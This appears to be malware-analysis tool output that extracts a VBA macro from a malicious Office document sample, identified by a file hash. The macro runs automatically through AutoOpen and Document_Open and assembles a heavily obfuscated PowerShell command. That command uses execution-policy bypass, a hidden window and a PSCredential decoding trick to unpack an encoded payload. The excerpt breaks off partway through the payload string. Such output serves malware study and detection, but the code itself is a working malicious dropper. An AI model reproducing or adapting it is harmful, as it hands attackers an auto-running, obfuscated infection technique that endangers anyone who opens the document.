 VBA MACRO NewMacros.bas
in file: 9cafe1ff820182f2d33d662bc3b4018caf27c49d50242573f9620f06001c582f.sample - OLE stream: 'Macros/VBA/NewMacros'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub AutoOpen()
    MyMacro
End Sub

Sub Document_Open()
    MyMacro
End Sub

Sub MyMacro()
    Dim Str As String
    Str = Str + "powershell -Exec bypass -NonI -W Hidden (('& ((GeT"
    Str = Str + "-VARIAble SXB*MDr*SXB).naMe[3,11,2]-joiNSXBSXB)( ("
    Str = Str + " New-ObjeCT'+'  mANAgement.AuToMaTION.PsCr'+'EDeNT"
    Str = Str + "IaL SXB SXB,( SXB76492d1116743f0423413b16050a5345M"
    Str = Str + "gB8AHMAYQBa'+'AE0AUwBZAEoAQgBWAHQANwAwAHcAO'+'QBLA"
    Str = Str + "HMAVAAwAH'+'gA'+'L'+'wBZAHcAPQA9AHwAYQ'+'AxAD'+'QA"
    Str = Str + "OQA1ADEAMAA5AGIANQAxADAANwA5ADgAZ'+'gBkADUAZAA4ADA"
    Str = Str + "ANQAzAGIAYwA0ADkANAA1'+'ADEANAAyAGIA'+'MABiADYAM'+"
    Str = Str + "'wB'+'mADIANwBhADIAO'+'AAzADIAMgBiAGEAZgBkADcANwAy"
    Str = Str + "AGQAMAA3AGQAMgA0ADgAZgBhADAANwBiAGUANwBlADUAMwB'+'"
    Str = Str + "lAGUANgBmADgAZQA1AGUANQBiAGUAMQBlAGUAYwAyADIAYgAwA"
    Str = Str + "GIAYQA4ADUAYgBjAG'+'MAMQB'+'jAGMAMwA0AGIAMAA2AGIAY"
    Str = Str + "QAzAGMANAAzAGQAM'+'gA0AGUAZg'+'AxADkAMgBlADYAOQBhA"
    Str = Str + "GQAMAA3ADkANgA1ADkANQBhAGQAY'+'wBkADc'+'AOAA5'+'AG"
    Str = Str + "QANQBhADEAM'+'AA2AGQAZAAxADkANgBhAGMAYQBkAGQAMwA2A"
    Str = Str + "GYAOAAxADQANQAzADcAMQAxAGMAMQ'+'Bi'+'A'+'D'+'cAYgA"
    Str = Str + "0ADIAOQA1AGUAYgBlAGEAZAA2ADcAYgA5ADkANgA1ADAANwBiA"
    Str = Str + "DQANABhAGQ'+'AYwA1ADEAMwA4ADEAM'+'QA2'+'ADMAZQAwAG"
    Str = Str + "QAZQA5AGQAZQA5AGMAOQBhADAAYwAyADYAO'+'QBiAGMAOABj'"
    Str = Str + "+'ADcANgAzAGQANQA1AGMAZQA4ADk'+'AOQAxAGEAMQAwADQAO"